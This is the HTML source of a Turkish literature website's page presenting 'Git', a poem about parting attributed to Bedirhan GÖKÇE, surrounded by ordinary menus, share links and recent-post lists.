<li class="page_item page-item-7505"><a href="https://www.oltulu.com/kahvaltiliklar/">Kahvaltılıklar</a></li>
<li class="page_item page-item-268"><a href="https://www.oltulu.com/lightbox/">Lightbox</a></li>
<li class="page_item page-item-293"><a href="https://www.oltulu.com/login-page/">Login Page</a></li>
<li class="page_item page-item-7278"><a href="https://www.oltulu.com/mutfak-sirlari/">Mutfak Sırları</a></li>
<li class="page_item page-item-7076"><a href="https://www.oltulu.com/muzik-albumleri/">Müzik Albümleri</a></li>
<li class="page_item page-item-2"><a href="https://www.oltulu.com/ornek-sayfa/">Örnek sayfa</a></li>
<li class="page_item page-item-7141"><a href="https://www.oltulu.com/pilavlar-makarnalar/">Pilavlar &#8211; Makarnalar</a></li>
<li class="page_item page-item-4309"><a href="https://www.oltulu.com/sairler/">Şairler</a></li>
<li class="page_item page-item-7498"><a href="https://www.oltulu.com/sebze-yemekleri-zeytinyaglilar/">Sebze Yemekleri &#8211; Zeytinyağlılar</a></li>
<li class="page_item page-item-7143"><a href="https://www.oltulu.com/tatlilar-icecekler/">Tatlılar &#8211; İçecekler</a></li>
<li class="page_item page-item-7145"><a href="https://www.oltulu.com/yoresel-lezzetler/">Yöresel Lezzetler</a></li>
</ul></div>

						<div class="search-block">
						<form method="get" id="searchform-header" action="https://www.oltulu.com/">
							<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://www.oltulu.com/feed/" target="_blank"><i class="fa fa-rss"></i></a>
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>								<a title="Oltulu" href="https://www.oltulu.com/">
					<img src="https://www.oltulu.com/wp-content/themes/sahifa/images/logo.png" alt="Oltulu"  /><strong>Oltulu &quot;Sınırsız Bilgi Paylaşım Platformu&quot;</strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-anamenu" class="menu"><li id="menu-item-9184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9184"><a href="https://www.oltulu.com/"><i class="_mi _before fa fa-home" aria-hidden="true"></i><span>Anasayfa</span></a></li>
<li id="menu-item-7938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7938"><a href="https://www.oltulu.com/category/dagarcik/"><i class="_mi _before fa fa-book" aria-hidden="true"></i><span>Dağarcık</span></a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-7939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7939"><a href="https://www.oltulu.com/category/dagarcik/nedir/"><i class="_mi _before fab fa-stack-overflow" aria-hidden="true"></i><span>Bilgi Demeti</span></a></li>
	<li id="menu-item-7940" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7940"><a href="https://www.oltulu.com/category/dagarcik/iyi-fikirler/"><i class="_mi _before far fa-lightbulb" aria-hidden="true"></i><span>İyi Fikirler</span></a></li>
	<li id="menu-item-7941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7941"><a href="https://www.oltulu.com/category/dagarcik/komik-seyler/"><i class="_mi _before far fa-smile" aria-hidden="true"></i><span>Komik Şeyler</span></a></li>
	<li id="menu-item-7944" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7944"><a href="https://www.oltulu.com/category/dagarcik/yemek-tarifleri/"><i class="_mi _before fas fa-utensils" aria-hidden="true"></i><span>Yemek Tarifleri</span></a>
	<ul class="sub-menu menu-sub-content">
		<li id="menu-item-7997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7997"><a href="https://www.oltulu.com/kahvaltiliklar/"><i class="_mi _before far fa-dot-circle" aria-hidden="true"></i><span>Kahvaltılıklar</span></a></li>
		<li id="menu-item-7994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7994"><a href="https://www.oltulu.com/corbalar-baslangiclar/"><i class="_mi _before far fa-dot-circle" aria-hidden="true"></i><span>Çorbalar – Başlangıçlar</span></a></li>
		<li id="menu-item-7995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7995"><a href="https://www.oltulu.com/et-yemekleri-kebaplar/"><i class="_mi _before far fa-dot-circle" aria-hidden="true"></i><span>Et Yemekleri – Kebaplar</span></a></li>
		<li id="menu-item-7999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7999"><a href="https://www.oltulu.com/pilavlar-makarnalar/"><i class="_mi _before far fa-dot-circle" aria-hidden="true"></i><span>Pilavlar – Makarnalar</span></a></li>
		<li id="menu-item-8000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8000"><a href="https://www.oltulu.com/sebze-yemekleri-zeytinyaglilar/"><i class="_mi _before far fa-dot-circle" aria-hidden="true"></i><span>Sebze Yemekleri – Zeytinyağlılar</span></a></li>
		<li id="menu-item-7996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7996"><a href="https://www.oltulu.com/hamur-isleri-borekler/"><i class="_mi _before far fa-dot-circle" aria-hidden="true"></i><span>Hamur İşleri – Börekler</span></a></li>
		<li id="menu-item-8001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8001"><a href="https://www.oltulu.com/tatlilar-icecekler/"><i class="_mi _before far fa-dot-circle" aria-hidden="true"></i><span>Tatlılar – İçecekler</span></a></li>
		<li id="menu-item-8002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8002"><a href="https://www.oltulu.com/yoresel-lezzetler/"><i class="_mi _before far fa-dot-circle" aria-hidden="true"></i><span>Yöresel Lezzetler</span></a></li>
		<li id="menu-item-7998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7998"><a href="https://www.oltulu.com/mutfak-sirlari/"><i class="_mi _before far fa-dot-circle" aria-hidden="true"></i><span>Mutfak Sırları</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-7942" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-7942"><a href="https://www.oltulu.com/category/siir-defteri/"><i class="_mi _before fab fa-leanpub" aria-hidden="true"></i><span>Şiir Defteri</span></a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-7945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7945"><a href="https://www.oltulu.com/sairler/"><i class="_mi _before fa fa-male" aria-hidden="true"></i><span>Şairler</span></a></li>
	<li id="menu-item-7991" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-7991"><a href="https://www.oltulu.com/category/siir-defteri/"><i class="_mi _before far fa-file-alt" aria-hidden="true"></i><span>Bütün Şiirler</span></a></li>
</ul>
</li>
<li id="menu-item-7946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7946"><a href="https://www.oltulu.com/category/dosyalar-download/"><i class="_mi _before fa fa-arrow-down" aria-hidden="true"></i><span>Dosyalar/Download</span></a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-7947" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7947"><a href="https://www.oltulu.com/category/dosyalar-download/gorsel-dosyalar/"><i class="_mi _before far fa-file-image" aria-hidden="true"></i><span>Görsel Dosyalar</span></a></li>
	<li id="menu-item-7993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7993"><a href="https://www.oltulu.com/category/dosyalar-download/muzik-albumleri/"><i class="_mi _before fa fa-music" aria-hidden="true"></i><span>Müzik Albümleri</span></a></li>
	<li id="menu-item-8088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8088"><a href="https://www.oltulu.com/oltulu_android-apk/"><i class="_mi _before fab fa-android" aria-hidden="true"></i><span>Android</span></a></li>
</ul>
</li>
<li id="menu-item-7958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7958"><a href="https://www.oltulu.com/icerik-gonder/"><i class="_mi _before fab fa-telegram" aria-hidden="true"></i><span>İçerik Gönder</span></a></li>
<li id="menu-item-12172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12172"><a href="https://www.oltulu.com/hakkimizda/"><i class="_mi _before dashicons dashicons-admin-users" aria-hidden="true"></i><span>Hakkımızda</span></a></li>
<li id="menu-item-12141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-12141"><a href="https://www.oltulu.com/gizlilik-politikasi/"><i class="_mi _before dashicons dashicons-hidden" aria-hidden="true"></i><span>Gizlilik politikamız</span></a></li>
</ul></div>										<a href="https://www.oltulu.com/?tierand=1" class="random-article ttip" title="Random Article"><i class="fa fa-random"></i></a>
					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

		
	<div class="clear"></div>
	<div id="breaking-news" class="breaking-news">
		<span class="breaking-news-title"><i class="fa fa-bolt"></i> <span>Breaking News</span></span>
		
					<ul>
					<li><a href="https://www.oltulu.com/2024/05/01/__trashed-3/" title="Bitlisli Zaro Ağa">Bitlisli Zaro Ağa</a></li>
					<li><a href="https://www.oltulu.com/2024/04/29/dev-bir-agac-sekoya/" title="Dev Bir Ağaç &#8220;Sekoya&#8221;">Dev Bir Ağaç &#8220;Sekoya&#8221;</a></li>
					</ul>
					
		
		<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('#breaking-news ul').innerFade({animationType: 'fade', speed: 750 , timeout: 3500});
							});
					</script>
	</div> <!-- .breaking-news -->

	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<div xmlns:v="http://rdf.data-vocabulary.org/#"  id="crumbs"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" class="crumbs-home" href="https://www.oltulu.com">Home</a></span> <span class="delimiter">/</span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.oltulu.com/category/siir-defteri/">Şiir Defteri</a></span> <span class="delimiter">/</span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.oltulu.com/category/siir-defteri/bedirhan-gokce/">Bedirhan GÖKÇE</a></span> <span class="delimiter">/</span> <span class="current">Git</span></div>
		

		
		<article class="post-listing post-4274 post type-post status-publish format-standard  category-bedirhan-gokce" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">Git</span></h1>

						
<p class="post-meta">
		
	<span class="post-meta-author"><i class="fa fa-user"></i><a href="https://www.oltulu.com/author/admin/" title="">Admin </a></span>
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>14 Temmuz 2021</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://www.oltulu.com/category/siir-defteri/bedirhan-gokce/" rel="category tag">Bedirhan GÖKÇE</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><span><span class="screen-reader-text">Git için</span> yorumlar kapalı</span></span>
<span class="post-views"><i class="fa fa-eye"></i>1,063 Views</span> </p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<p>Ayrılığın nağmesi bu duyduğumuz,<br />
Bakışların gönlümü caydırmadan git.<br />
Ne bir hatıran kalsın ne de bir umut,<br />
Duruşların gönlümü yandırmadan git.</p>
<p>Bütün resimlerini sök at duvardan,<br />
Sana ait ne varsa çıkart odamdan.<br />
Kitabın arasında şöyle canından,<br />
Bir gül bırakmıştın ya soldurmadan git.</p>
<p>Hani bir şarkı vardı mazide kalan,<br />
Öyle içten acıklı, öylesi nalan.<br />
Göğsüme yaslanıp da sevince boğan,<br />
Yeşermiş tüm aşkları kurutmadan git.</p>
<p>Nasıl güzeldi herşey hatırlasana,<br />
Nasıl gülüşürdük biz dert ortasında.<br />
Ekmek paramız yokmuş ne gam, ne tasa,<br />
Güzel hatıraları zehretmeden git.</p>
<p>Hani mevsimlerden, hep biri bahardı,<br />
Hani gökten her cemre bize yağardı,<br />
Hani kış ortasında mevsim bahardı,<br />
Şu inanmış gönlümü, kandırmadan git.<br />
Allah aşkına bırak, öldürmeden git&#8230;</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.oltulu.com/2021/07/14/git/" data-a2a-title="Git"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.oltulu.com%2F2021%2F07%2F14%2Fgit%2F&amp;linkname=Git" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_x" href="https://www.addtoany.com/add_to/x?linkurl=https%3A%2F%2Fwww.oltulu.com%2F2021%2F07%2F14%2Fgit%2F&amp;linkname=Git" title="X" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.oltulu.com%2F2021%2F07%2F14%2Fgit%2F&amp;linkname=Git" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fwww.oltulu.com%2F2021%2F07%2F14%2Fgit%2F&amp;linkname=Git" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.oltulu.com%2F2021%2F07%2F14%2Fgit%2F&amp;linkname=Git" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_copy_link" href="https://www.addtoany.com/add_to/copy_link?linkurl=https%3A%2F%2Fwww.oltulu.com%2F2021%2F07%2F14%2Fgit%2F&amp;linkname=Git" title="Copy Link" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_print" href="https://www.addtoany.com/add_to/print?linkurl=https%3A%2F%2Fwww.oltulu.com%2F2021%2F07%2F14%2Fgit%2F&amp;linkname=Git" title="Print" rel="nofollow noopener" target="_blank"></a></div></div>					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Share</span>
	
		<ul class="flat-social">	
			<li><a href="http://www.facebook.com/sharer.php?u=https://www.oltulu.com/?p=4274" class="social-facebook" rel="external" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
		
			<li><a href="https://twitter.com/intent/tweet?text=Git&url=https://www.oltulu.com/?p=4274" class="social-twitter" rel="external" target="_blank"><i class="fa fa-twitter"></i> <span>Twitter</span></a></li>
				<li><a href="https://plusone.google.com/_/+1/confirm?hl=en&amp;url=https://www.oltulu.com/?p=4274&amp;name=Git" class="social-google-plus" rel="external" target="_blank"><i class="fa fa-google-plus"></i> <span>Google +</span></a></li>
				<li><a href="http://www.stumbleupon.com/submit?url=https://www.oltulu.com/?p=4274&title=Git" class="social-stumble" rel="external" target="_blank"><i class="fa fa-stumbleupon"></i> <span>Stumbleupon</span></a></li>
				<li><a href="http://www.linkedin.com/shareArticle?mini=true&url=https://www.oltulu.com/?p=4274&title=Git" class="social-linkedin" rel="external" target="_blank"><i class="fa fa-linkedin"></i> <span>LinkedIn</span></a></li>
				<li><a href="http://pinterest.com/pin/create/button/?url=https://www.oltulu.com/?p=4274&amp;description=Git&amp;media=" class="social-pinterest" rel="external" target="_blank"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a></li>
		</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->				<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2021-07-14T14:34:06+03:00","datePublished":"2021-07-14T14:34:06+03:00","dateModified":"2021-07-14T14:34:06+03:00","headline":"Git","name":"Git","keywords":[],"url":"https:\/\/www.oltulu.com\/2021\/07\/14\/git\/","description":"Ayr\u0131l\u0131\u011f\u0131n na\u011fmesi bu duydu\u011fumuz, Bak\u0131\u015flar\u0131n g\u00f6nl\u00fcm\u00fc cayd\u0131rmadan git. Ne bir hat\u0131ran kals\u0131n ne de bir umut, Duru\u015flar\u0131n g\u00f6nl\u00fcm\u00fc yand\u0131rmadan git. B\u00fct\u00fcn resimlerini s\u00f6k at duvardan, Sana ait ne varsa \u00e7\u0131ka","copyrightYear":"2021","publisher":{"@id":"#Publisher","@type":"Organization","name":"Oltulu","logo":{"@type":"ImageObject","url":"https:\/\/www.oltulu.com\/wp-content\/themes\/sahifa\/images\/logo@2x.png"}},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.oltulu.com\/2021\/07\/14\/git\/"},"author":{"@type":"Person","name":"Admin","url":"https:\/\/www.oltulu.com\/author\/admin\/"},"articleSection":"Bedirhan G\u00d6K\u00c7E","articleBody":"Ayr\u0131l\u0131\u011f\u0131n na\u011fmesi bu duydu\u011fumuz,\nBak\u0131\u015flar\u0131n g\u00f6nl\u00fcm\u00fc cayd\u0131rmadan git.\nNe bir hat\u0131ran kals\u0131n ne de bir umut,\nDuru\u015flar\u0131n g\u00f6nl\u00fcm\u00fc yand\u0131rmadan git.\n\nB\u00fct\u00fcn resimlerini s\u00f6k at duvardan,\nSana ait ne varsa \u00e7\u0131kart odamdan.\nKitab\u0131n aras\u0131nda \u015f\u00f6yle can\u0131ndan,\nBir g\u00fcl b\u0131rakm\u0131\u015ft\u0131n ya soldurmadan git.\n\nHani bir \u015fark\u0131 vard\u0131 mazide kalan,\n\u00d6yle i\u00e7ten ac\u0131kl\u0131, \u00f6ylesi nalan.\nG\u00f6\u011fs\u00fcme yaslan\u0131p da sevince bo\u011fan,\nYe\u015fermi\u015f t\u00fcm a\u015fklar\u0131 kurutmadan git.\n\nNas\u0131l g\u00fczeldi her\u015fey hat\u0131rlasana,\nNas\u0131l g\u00fcl\u00fc\u015f\u00fcrd\u00fck biz dert ortas\u0131nda.\nEkmek param\u0131z yokmu\u015f ne gam, ne tasa,\nG\u00fczel hat\u0131ralar\u0131 zehretmeden git.\n\nHani mevsimlerden, hep biri bahard\u0131,\nHani g\u00f6kten her cemre bize ya\u011fard\u0131,\nHani k\u0131\u015f ortas\u0131nda mevsim bahard\u0131,\n\u015eu inanm\u0131\u015f g\u00f6nl\u00fcm\u00fc, kand\u0131rmadan git.\nAllah a\u015fk\u0131na b\u0131rak, \u00f6ld\u00fcrmeden git..."}</script>
		</article><!-- .post-listing -->
		

		
				<section id="author-box">
			<div class="block-head">
				<h3>About Admin </h3><div class="stripe-line"></div>
			</div>
			<div class="post-listing">
				<div class="author-bio">
	<div class="author-avatar">
		<img alt='' src='https://secure.gravatar.com/avatar/e9138d946214b784b692ae3afb5005d49916a74b45756d7caeea3476d5685b25?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e9138d946214b784b692ae3afb5005d49916a74b45756d7caeea3476d5685b25?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/>	</div><!-- #author-avatar -->
			<div class="author-description">
								</div><!-- #author-description -->
			<div class="author-social flat-social">
						<a class="social-site" target="_blank" href="https://www.oltulu.com"><i class="fa fa-home"></i></a>
																																</div>
		<div class="clear"></div>
</div>
				</div>
		</section><!-- #author-box -->
		

				<div class="post-navigation">
			<div class="post-previous"><a href="https://www.oltulu.com/2021/07/14/kosma/" rel="prev"><span>Previous</span>  Koşma</a></div>
			<div class="post-next"><a href="https://www.oltulu.com/2021/07/15/beyazit-meydanindaki-olu/" rel="next"><span>Next</span> Beyazıt Meydanı&#8217;ndaki Ölü</a></div>
		</div><!-- .post-navigation -->
		
			<section id="related_posts">
		<div class="block-head">
			<h3>Related Articles</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<h3><a href="https://www.oltulu.com/2021/08/14/dilin-yalan-soyluyor/" rel="bookmark">Dilin Yalan Söylüyor</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>14 Ağustos 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.oltulu.com/2021/06/14/dohtor-bey/" rel="bookmark">Dohtor Bey</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>14 Haziran 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.oltulu.com/2021/05/14/anam-gelir/" rel="bookmark">Anam Gelir</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>14 Mayıs 2021</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
	
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Check Also</h3>
		</div>

				<div class="check-also-post">
						
			<h2 class="post-title"><a href="https://www.oltulu.com/2021/04/14/zigon-sehpa/" rel="bookmark">Zigon Sehpa</a></h2>
			<p>Bu gün ordaydım? Aynı yerde, aynı evde? Aynı kapıdan girdim içeri. Tesadüf bu ya aynı &hellip;</p>
		</div>
			</section>
			
			
	
		
				
<div id="comments">


<div class="clear"></div>


</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="login-widget-2" class="widget login-widget"><div class="widget-top"><h4> Giriş Yap</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<div id="login-form">
			<form name="loginform" id="loginform" action="https://www.oltulu.com/wp-login.php" method="post">
				<p id="log-username"><input type="text" name="log" id="log" title="Username" value="Username" onfocus="if (this.value == 'Username') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Username';}"  size="33" /></p>
				<p id="log-pass"><input type="password" name="pwd" id="pwd" title="Password" value="Password" onfocus="if (this.value == 'Password') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Password';}" size="33" /></p>
				<input type="submit" name="submit" value="Log in" class="login-button" />
				<label for="rememberme"><input name="rememberme" id="rememberme" type="checkbox" checked="checked" value="forever" /> Remember Me</label>
				<input type="hidden" name="redirect_to" value="/2021/07/14/git/"/>
			</form>
			<ul class="login-links">
				<li><a href="https://www.oltulu.com/wp-login.php?action=register">Hesap aç</a></li>				<li><a href="https://www.oltulu.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fwww.oltulu.com">Lost your password?</a></li>
			</ul>
		</div>
	</div></div><!-- .widget /-->			<div class="widget social-icons-widget">
					<div class="social-icons social-colored">
		<a class="ttip-none" title="Rss" href="https://www.oltulu.com/feed/" ><i class="fa fa-rss"></i></a>
			</div>

			</div>
		<div id="posts-list-widget-3" class="widget posts-list"><div class="widget-top"><h4>Popüler Gönderiler		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
							<li >
							<div class="post-thumbnail">
					<a href="https://www.oltulu.com/2024/06/21/margarinler/" rel="bookmark"><img width="110" height="75" src="https://www.oltulu.com/wp-content/uploads/foodelphi-margarin-yag-fat-oil1-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.oltulu.com/2024/06/21/margarinler/">Margarinler&#8230;</a></h3>
			<span class="tie-date"><i class="fa fa-clock-o"></i>21 Haziran 2024</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://www.oltulu.com/2024/01/05/patlican-kebabi-2/" rel="bookmark"><img width="110" height="75" src="https://www.oltulu.com/wp-content/uploads/frnda-patlican-kebabi-tarifi-1200x9001-1-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.oltulu.com/2024/01/05/patlican-kebabi-2/">Patlıcan Kebabı</a></h3>
			<span class="tie-date"><i class="fa fa-clock-o"></i>5 Ocak 2024</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://www.oltulu.com/2023/11/24/gokturklerin-yasam-bicimi-2/" rel="bookmark"><img width="110" height="75" src="https://www.oltulu.com/wp-content/uploads/images2-8-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.oltulu.com/2023/11/24/gokturklerin-yasam-bicimi-2/">Göktürklerin Yaşam Biçimi</a></h3>
			<span class="tie-date"><i class="fa fa-clock-o"></i>24 Kasım 2023</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://www.oltulu.com/2021/05/29/haberin-olsun/" rel="bookmark"><img width="110" height="75" src="https://www.oltulu.com/wp-content/uploads/Sadri-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.oltulu.com/2021/05/29/haberin-olsun/">Haberin Olsun</a></h3>
			<span class="tie-date"><i class="fa fa-clock-o"></i>29 Mayıs 2021</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://www.oltulu.com/2021/08/13/diyeyim-de/" rel="bookmark"><img width="110" height="75" src="https://www.oltulu.com/wp-content/uploads/Sadri-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.oltulu.com/2021/08/13/diyeyim-de/">Öyle mi?</a></h3>
			<span class="tie-date"><i class="fa fa-clock-o"></i>13 Ağustos 2021</span>		</li>
						</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--><div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://www.oltulu.com/" class="wp-block-search__button-inside wp-block-search__icon-button alignleft wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Siteiçi Arama<br></label><div class="wp-block-search__inside-wrapper"  style="width: 275px"><input class="wp-block-search__input has-medium-font-size" id="wp-block-search__input-1" placeholder="Siteiçi Arama" value="" type="search" name="s" required /><button aria-label="Ara" class="wp-block-search__button has-background has-white-background-color has-medium-font-size has-icon wp-element-button" type="submit" ><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="posts-list-widget-4" class="footer-widget posts-list"><div class="footer-widget-top"><h4>Latest Posts		</h4></div>
						<div class="footer-widget-container">				<ul>
							<li >
							<div class="post-thumbnail">
					<a href="https://www.oltulu.com/2025/10/26/tuna-kiyisindaki-ayakkabilar/" rel="bookmark"><img width="110" height="75" src="https://www.oltulu.com/wp-content/uploads/2022-10-121-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.oltulu.com/2025/10/26/tuna-kiyisindaki-ayakkabilar/">Tuna Kıyısındaki Ayakkabılar</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>26 Ekim 2025</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://www.oltulu.com/2025/08/15/sabun-ile-deterjan-arasindaki-fark/" rel="bookmark"><img width="110" height="75" src="https://www.oltulu.com/wp-content/uploads/indir-11-1-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.oltulu.com/2025/08/15/sabun-ile-deterjan-arasindaki-fark/"> Sabun İle Deterjan Arasındaki Fark</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>15 Ağustos 2025</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://www.oltulu.com/2025/07/30/sarkik-karin-kedinizin-dogal-anatomisi/" rel="bookmark"><img width="110" height="75" src="https://www.oltulu.com/wp-content/uploads/generate-a-high-resolution-highly-detailed-image-featuring-a-domestic-cat-1-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.oltulu.com/2025/07/30/sarkik-karin-kedinizin-dogal-anatomisi/">Sarkık Karın: Kedinizin Doğal Anatomisi</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>30 Temmuz 2025</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://www.oltulu.com/2025/07/28/dunyanin-en-derin-golu/" rel="bookmark"><img width="110" height="75" src="https://www.oltulu.com/wp-content/uploads/facebook_1753699220021_7355547653331366313-e1753699634345-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.oltulu.com/2025/07/28/dunyanin-en-derin-golu/">Dünyanın En Derin Gölü</a></h3>
